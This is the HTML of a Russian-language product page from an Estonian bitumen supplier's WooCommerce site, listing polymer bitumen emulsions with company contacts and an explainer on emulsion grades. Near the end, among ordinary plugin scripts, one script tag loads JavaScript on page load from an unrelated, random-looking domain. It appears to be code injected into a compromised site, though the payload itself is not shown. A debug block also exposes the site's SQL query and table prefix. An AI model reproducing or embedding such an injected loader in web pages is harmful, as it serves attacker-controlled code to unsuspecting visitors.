		<p>Подходит для работ по латанию дыр, при которых к битуму предъявляются повышенные требования как в плане избежания потения, так и по более прочному и в то же время более эластичному закреплению на дорожной поверхности. Эмульсия содержит полимеры SBR, которые делают возможным проявление этих ценных качеств. Хорошо применять на дорогах с интенсивным движением и в городах, где много перекрестков и медленного, но интенсивного поворачивающего дорожного движения.</p>
	</div>
	
</div><a href="https://pigipada.ee/ru/toode/%d0%bf%d0%be%d0%bb%d0%b8%d0%bc%d0%b5%d1%80%d0%bd%d0%b0%d1%8f-%d0%b1%d0%b8%d1%82%d1%83%d0%bc%d0%bd%d0%b0%d1%8f-%d1%8d%d0%bc%d1%83%d0%bb%d1%8c%d1%81%d0%b8%d1%8f-c60bp4-2/" data-quantity="1" class="button product_type_simple" data-product_id="1463" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Полимерная битумная эмульсия C60BP4&rdquo;" rel="nofollow">Подробнее</a></div><div class="custom-btns">
        </div>
</li><li class="post-952 product type-product status-publish has-post-thumbnail product_cat-bituumenemulsioonid-ru product_cat-ru-grupp product_cat-kasutusala-ru product_cat-pindamine-ru first instock shipping-taxable product-type-simple">
    
	<div class="product-h"><div class="archive-img-wrap"><img width="300" height="300" src="https://pigipada.ee/wp-content/uploads/2018/04/Latex-2-väike-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div><div class="product-meta"><h2 class="woocommerce-loop-product__title">Полимерная битумная эмульсия C65BP4</h2>	<div itemprop="description">
		<p>Подходит для работ по дорожному покрытию, при которых к битуму предъявляются повышенные требования как в плане избежания потения, так и по более прочному и в то же время более эластичному закреплению на дорожной поверхности. Эмульсия содержит полимеры SBR, которые делают возможным проявление этих ценных качеств. Хорошо применять на дорогах с интенсивным движением и в городах, где много перекрестков и медленного, но интенсивного поворачивающего дорожного движения.</p>
	</div>
	
</div><a href="https://pigipada.ee/ru/toode/%d0%bf%d0%be%d0%bb%d0%b8%d0%bc%d0%b5%d1%80%d0%bd%d0%b0%d1%8f-%d0%b1%d0%b8%d1%82%d1%83%d0%bc%d0%bd%d0%b0%d1%8f-%d1%8d%d0%bc%d1%83%d0%bb%d1%8c%d1%81%d0%b8%d1%8f-c65bp4/" data-quantity="1" class="button product_type_simple" data-product_id="952" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Полимерная битумная эмульсия C65BP4&rdquo;" rel="nofollow">Подробнее</a></div><div class="custom-btns">
        </div>
</li></ul>
</div></section></main><aside class="l-sidebar at_left us_widget_area_shop" itemscope itemtype="https://schema.org/WPSideBar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="facetwp-facet facetwp-facet-categories facetwp-type-radio" data-name="categories" data-type="radio"></div>
<div class="facetwp-facet facetwp-facet-categories-en facetwp-type-radio" data-name="categories-en" data-type="radio"></div>
<div class="facetwp-facet facetwp-facet-categories_ru facetwp-type-radio" data-name="categories_ru" data-type="radio"></div>
<div class="facetwp-facet facetwp-facet-categories_fi facetwp-type-radio" data-name="categories_fi" data-type="radio"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="facetwp-facet facetwp-facet-grupp facetwp-type-radio" data-name="grupp" data-type="radio"></div>
<div class="facetwp-facet facetwp-facet-silt facetwp-type-radio" data-name="silt" data-type="radio"></div>
<div class="facetwp-facet facetwp-facet-grupp_en facetwp-type-radio" data-name="grupp_en" data-type="radio"></div>
<div class="facetwp-facet facetwp-facet-grupp_fi facetwp-type-radio" data-name="grupp_fi" data-type="radio"></div>
<div class="facetwp-facet facetwp-facet-grupp_ru facetwp-type-radio" data-name="grupp_ru" data-type="radio"></div></div></div></aside></div></div></div>

<footer class="l-footer" itemscope itemtype="https://schema.org/WPFooter">

	<section class="l-section wpb_row height_medium color_custom with_img header-footer" style=" color: #ffffff;"><div class="l-section-img" style="background-image: url(https://pigipada.ee/wp-content/uploads/2018/03/footer-1.jpg);background-repeat: no-repeat;" data-img-width="1440" data-img-height="644"></div><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">По вопросам и с предложениями обращайтесь к нам</h2>

		</div>
	</div>
<div class="w-btn-wrapper align_center"><a class="w-btn style_raised color_primary icon_none" href="http://pigipada.ee/ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" style="font-size:16px;"><span class="w-btn-label">Обратиться</span></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium color_custom lastfooter" style="background-color: #1b8839; color: #ffffff;"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row type_default valign_top vc_inner "><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image footerlogo"><div class="w-image-h"><a href="http://pigipada.ee/" title="" target="" rel=""><img src="https://pigipada.ee/wp-content/uploads/2018/03/logo-1.svg" class="attachment-full size-full" alt="" /></a></div></div></div></div></div><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>Mäo tee 1, 72758 Sillaotsa,</p>
<p>Paide linn, Järvamaa, EESTI<br />
Регистровый код: 11930498<br />
KMKR nr: EE101365880</p>

		</div>
	</div>
</div></div></div><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>Контакт: +372 533 63 098<br />
Эл. почта: arne[ät]pigipada.ee</p>

		</div>
	</div>
</div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_wp_custommenu  layout_hor align_right"><div class="widget widget_nav_menu"><div class="menu-peamenuru-container"><ul id="menu-peamenuru-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://pigipada.ee/ru/%d0%be-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d0%b8/" data-ps2id-api="true">О предприятии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://pigipada.ee/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d1%8b/" data-ps2id-api="true">Продукция</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://pigipada.ee/ru/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/" data-ps2id-api="true">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://pigipada.ee/ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" data-ps2id-api="true">Контакт</a></li>
</ul></div></div></div></div></div></div></div><div id="modal-trg-txt-wrap-8123" class="ult-modal-input-wrapper ult-adjust-bottom-margin    " data-keypress-control="keypress-control-enable" data-overlay-control="overlay-control-enable"><span data-class-id="content-696d2367938410-67523337"></span>
				<script type="text/javascript">
				(function($){
					$(document).ready(function(){
						var selector = ".info";
						$(selector).addClass("custom-ult-modal overlay-show");
						$(selector).attr("data-class-id", "content-696d2367938410-67523337");
						$(selector).attr("data-overlay-class", "overlay-fade");
						$(selector).attr("data-keypress-control", "keypress-control-enable");
						$(selector).attr("data-overlay-control", "overlay-control-enable");
					});
				})(jQuery);
				</script></div>
<div class="ult-overlay content-696d2367938410-67523337 " data-class="content-696d2367938410-67523337" id="button-click-overlay" style="background:rgba(51,51,51,0.9); display:none;">
	<div class="ult_modal ult-fade ult-container">
	<div class="ult-overlay-close popup-edge-top-right" style="width:30px;height:30px;  top:-15px;right:-15px;"><div class="ult-overlay-close-inside">Close</div></div>
		<div id="ult-modal-wrap-5321" class="ult_modal-content ult-hide" style="border-style:solid;border-width:2px;border-radius:0px;border-color:#333333;">
			<div  data-ultimate-target='#ult-modal-wrap-5321 .ult_modal-body'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="ult_modal-body ult-responsive ult-html" style="">
			
<h3>Эмульсии</h3>
<p>Эмульсии рекомендуется выбирать по проценту битума и скорости разложения.</p>
<p>Чем меньше цифра после буквы B (B2 – B5), тем быстрее эмульсия реагирует с пылью и мелкими частицами. Чем больше число после буквы C (C35 – C71), тем выше процентное содержание битума в этой эмульсии и тем гуще она при использовании, тем более высокой температуры она требует при применении и хранении.</p>
<p>С точки зрения хранения важно, чтобы эмульсия была как можно более «медленной» и с низким содержанием битума, – тогда ее можно хранить при более низкой температуре и дольше, не опасаясь за ее качество.</p>
<p>Скорость разложения не означает, что, чем «быстрее» эмульсия, тем быстрее она закрепляется на камне и быстрее будет сделана работа. Скорость разложения показывает, на самом деле, реагирование с пылью и мелкими частицами (так она определяется и при испытаниях), и, если их много на камнях и покрытии, то слишком «быстрая» эмульсия (B2, B3) не успевает проникнуть внутрь в своем жидком состоянии и сразу превращается в битум, не успевая проникнуть в поры камня для образования прочной связи. Если прочная связь не образуется, может проникнуть вода и разрушить слабую имеющуюся связь.</p>
<p>Поэтому при пыльном и не промытом камне предпочтительнее более медленная эмульсия (B4) которая не реагирует моментально с пыльной поверхностью и успевает впитаться в своем жидком эмульсионном состоянии и в поры камня, создавая прочный, водостойкий контакт.
			</div>
	</div>
	</div>
</div></div></div></div></div></div></section>

</footer>
	<a class="w-header-show" href="javascript:void(0);"><span>Меню</span></a>
	<div class="w-header-overlay"></div>
	<script type="text/javascript">
	// Store some global theme options used in JS
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;
	$us.canvasOptions.backToTopDisplay = 100;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Предыдущее (клавиша влево)';
	$us.langOptions.magnificPopup.tNext = 'Следующее (клавиша вправо)';
	$us.langOptions.magnificPopup.tCounter = '%curr% из %total%';

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 1080;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = 'https://pigipada.ee/wp-content/themes/pigipada';
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"options":{"breakpoint":900,"orientation":"hor","sticky":true,"scroll_breakpoint":100,"transparent":"0","width":"300","elm_align":"center","top_show":0,"top_height":"40","top_sticky_height":"0","top_fullwidth":"0","middle_height":80,"middle_sticky_height":80,"middle_fullwidth":"0","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bgimage_wrapper_end":"","bottom_show":0,"bottom_height":"50","bottom_sticky_height":"50","bottom_fullwidth":"0"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1"]}},"tablets":{"options":{"breakpoint":900,"orientation":"hor","sticky":true,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","top_show":0,"top_height":40,"top_sticky_height":40,"top_fullwidth":0,"middle_height":80,"middle_sticky_height":50,"middle_fullwidth":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bgimage_wrapper_end":"","bottom_show":0,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1"]}},"mobiles":{"options":{"breakpoint":600,"orientation":"hor","sticky":true,"scroll_breakpoint":50,"transparent":0,"width":300,"elm_align":"center","top_show":0,"top_height":40,"top_sticky_height":40,"top_fullwidth":0,"middle_height":50,"middle_sticky_height":50,"middle_fullwidth":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bgimage_wrapper_end":"","bottom_show":0,"bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1"]}}};</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fpigipada.ee%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A53%2C%22name%22%3A%22%5Cu0430%5Cu0441%5Cu0444%5Cu0430%5Cu043b%5Cu044c%5Cu0442%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%22%2C%22slug%22%3A%22asfalteerimine-ru%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A53%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A48%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fpigipada.ee%5C%2Fru%5C%2Ftootekategooria%5C%2Fkasutusala-ru%5C%2Fasfalteerimine-ru%5C%2F%22%7D%2C%7B%22term_id%22%3A62%2C%22name%22%3A%22%5Cu0411%5Cu0438%5Cu0442%5Cu0443%5Cu043c%5Cu043d%5Cu044b%5Cu0435%20%5Cu044d%5Cu043c%5Cu0443%5Cu043b%5Cu044c%5Cu0441%5Cu0438%5Cu0438%22%2C%22slug%22%3A%22bituumenemulsioonid-ru%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A62%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A47%2C%22count%22%3A9%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fpigipada.ee%5C%2Fru%5C%2Ftootekategooria%5C%2Fru-grupp%5C%2Fbituumenemulsioonid-ru%5C%2F%22%7D%2C%7B%22term_id%22%3A65%2C%22name%22%3A%22%5Cu0431%5Cu0438%5Cu0442%5Cu0443%5Cu043c%5Cu044b%22%2C%22slug%22%3A%22bituumenid-ru%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A65%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A47%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fpigipada.ee%5C%2Fru%5C%2Ftootekategooria%5C%2Fru-grupp%5C%2Fbituumenid-ru%5C%2F%22%7D%2C%7B%22term_id%22%3A47%2C%22name%22%3A%22%5Cu041f%5Cu043e%20%5Cu0433%5Cu0440%5Cu0443%5Cu043f%5Cu043f%5Cu0430%5Cu043c%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0442%5Cu043e%5Cu0432%22%2C%22slug%22%3A%22ru-grupp%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A47%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A15%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fpigipada.ee%5C%2Fru%5C%2Ftootekategooria%5C%2Fru-grupp%5C%2F%22%7D%2C%7B%22term_id%22%3A48%2C%22name%22%3A%22%5Cu041f%5Cu043e%20%5Cu0441%5Cu0444%5Cu0435%5Cu0440%5Cu0430%5Cu043c%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu044f%22%2C%22slug%22%3A%22kasutusala-ru%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A48%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A15%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fpigipada.ee%5C%2Fru%5C%2Ftootekategooria%5C%2Fkasutusala-ru%5C%2F%22%7D%2C%7B%22term_id%22%3A59%2C%22name%22%3A%22%5Cu041f%5Cu043e%5Cu0432%5Cu0435%5Cu0440%5Cu0445%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu043d%5Cu0430%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0430%20%5Cu0438%20%5Cu043c%5Cu0438%5Cu043a%5Cu0440%5Cu043e%5Cu043f%5Cu043e%5Cu043a%5Cu0440%5Cu044b%5Cu0442%5Cu0438%5Cu0435%22%2C%22slug%22%3A%22pindamine-ru%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A59%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A48%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fpigipada.ee%5C%2Fru%5C%2Ftootekategooria%5C%2Fkasutusala-ru%5C%2Fpindamine-ru%5C%2F%22%7D%2C%7B%22term_id%22%3A68%2C%22name%22%3A%22%5Cu041f%5Cu043e%5Cu043b%5Cu0438%5Cu043c%5Cu0435%5Cu0440%5Cu043d%5Cu044b%5Cu0435%20%5Cu043c%5Cu043e%5Cu0434%5Cu0438%5Cu0444%5Cu0438%5Cu0446%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu043d%5Cu044b%5Cu0435%20%5Cu0431%5Cu0438%5Cu0442%5Cu0443%5Cu043c%5Cu044b%22%2C%22slug%22%3A%22polumeersed-bituumenid-ru%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A68%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A47%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fpigipada.ee%5C%2Fru%5C%2Ftootekategooria%5C%2Fru-grupp%5C%2Fpolumeersed-bituumenid-ru%5C%2F%22%7D%2C%7B%22term_id%22%3A55%2C%22name%22%3A%22%5Cu0420%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%20%5Cu0432%5Cu044b%5Cu0431%5Cu043e%5Cu0438%5Cu043d%5Cu044b%20%5Cu0438%20%5Cu0434%5Cu043e%5Cu0440%5Cu043e%5Cu0436%5Cu043d%5Cu0430%5Cu044f%20%5Cu0441%5Cu0442%5Cu0430%5Cu0431%5Cu0438%5Cu043b%5Cu0438%5Cu0437%5Cu0430%5Cu0446%5Cu0438%5Cu044f%22%2C%22slug%22%3A%22auguremont-ru%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A55%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A48%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fpigipada.ee%5C%2Fru%5C%2Ftootekategooria%5C%2Fkasutusala-ru%5C%2Fauguremont-ru%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fpigipada.ee%5C%2Fru%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pigipada.ee\/ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pigipada.ee/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='meist']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":500,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"100","dummyOffset":"false","highlightSelector":"","clickedClass":"active","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pigipada.ee/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.5'></script>
<script type='text/javascript' src='https://pigipada.ee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/pigipada.ee\/ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pigipada.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://pigipada.ee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pigipada.ee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_feb76c7a0e3711ae35db4293786b9c6b","fragment_name":"wc_fragments_feb76c7a0e3711ae35db4293786b9c6b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pigipada.ee/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://daoodasdldldl.com/zzx?ts=1768760167'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfVpCQaAAAAAGCs098SDZHgij3R_cjyqyMfi9Mt&#038;ver=3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfVpCQaAAAAAGCs098SDZHgij3R_cjyqyMfi9Mt","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pigipada.ee/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://pigipada.ee/wp-content/themes/pigipada/framework/js/us.core.min.js?ver=-'></script>
<script type='text/javascript' src='https://pigipada.ee/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script src="https://pigipada.ee/wp-content/plugins/facetwp/assets/js/src/query-string.js?ver=3.1.3"></script>
<script src="https://pigipada.ee/wp-content/plugins/facetwp/includes/integrations/woocommerce/woocommerce.js?ver=3.1.3"></script>
<link href="https://pigipada.ee/wp-content/plugins/facetwp/assets/css/front.css?ver=3.1.3" rel="stylesheet">
<script src="https://pigipada.ee/wp-content/plugins/facetwp/assets/js/dist/front.min.js?ver=3.1.3"></script>
<script>
window.FWP_JSON = {"loading_animation":"none","prefix":"fwp_","no_results_text":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e!","ajaxurl":"https:\/\/pigipada.ee\/ru\/wp-json\/facetwp\/v1\/refresh","nonce":"28f48dc4b0","preload_data":{"facets":{"pealkiri":"","pealkiri-grupid":"","categories":"","categories-en":"","categories_ru":"<div class=\"facetwp-radio checked\" data-value=\"bituumenemulsioonid-ru\">\u0411\u0438\u0442\u0443\u043c\u043d\u044b\u0435 \u044d\u043c\u0443\u043b\u044c\u0441\u0438\u0438 <span class=\"facetwp-counter\">(9)<\/span><\/div><div class=\"facetwp-radio\" data-value=\"polumeersed-bituumenid-ru\">\u041f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u044b\u0435 \u043c\u043e\u0434\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0431\u0438\u0442\u0443\u043c\u044b <span class=\"facetwp-counter\">(5)<\/span><\/div><div class=\"facetwp-radio\" data-value=\"bituumenid-ru\">\u0431\u0438\u0442\u0443\u043c\u044b <span class=\"facetwp-counter\">(1)<\/span><\/div>","categories_fi":"","grupp":"","silt":"","grupp_en":"","grupp_fi":"","grupp_ru":"<div class=\"facetwp-radio\" data-value=\"pindamine-ru\">\u041f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u043d\u0430\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u0438 \u043c\u0438\u043a\u0440\u043e\u043f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 <span class=\"facetwp-counter\">(5)<\/span><\/div><div class=\"facetwp-radio\" data-value=\"auguremont-ru\">\u0420\u0435\u043c\u043e\u043d\u0442 \u0432\u044b\u0431\u043e\u0438\u043d\u044b \u0438 \u0434\u043e\u0440\u043e\u0436\u043d\u0430\u044f \u0441\u0442\u0430\u0431\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u044f <span class=\"facetwp-counter\">(3)<\/span><\/div><div class=\"facetwp-radio\" data-value=\"asfalteerimine-ru\">\u0430\u0441\u0444\u0430\u043b\u044c\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 <span class=\"facetwp-counter\">(1)<\/span><\/div>"},"template":"","settings":{"debug":{"query_args":{"product_cat":"kasutusala-ru","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":1,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[1460,971,1464,967,1461,1458,1462,1463,952],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"meta_query":[],"orderby":"menu_order title","order":"ASC","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":16,"facetwp":true},"sql":"SELECT SQL_CALC_FOUND_ROWS  veebposts.ID FROM veebposts  LEFT JOIN veebterm_relationships ON (veebposts.ID = veebterm_relationships.object_id) LEFT  JOIN veebicl_translations t\n\t\t\t\t\t\t\tON veebposts.ID = t.element_id\n\t\t\t\t\t\t\t\tAND t.element_type = CONCAT('post_', veebposts.post_type)  WHERE 1=1  AND veebposts.ID IN (1460,971,1464,967,1461,1458,1462,1463,952) AND ( \n  veebposts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM veebterm_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (12)\n\t\t\t) \n  AND \n  veebterm_relationships.term_taxonomy_id IN (48,53,55,59)\n) AND veebposts.post_type IN ('post', 'page', 'attachment', 'product') AND (veebposts.post_status = 'publish' OR veebposts.post_status = 'acf-disabled') AND ( ( ( t.language_code = 'ru' OR 0 ) AND veebposts.post_type  IN ('post','page','attachment','wp_block','product','product_variation','us_footer' )  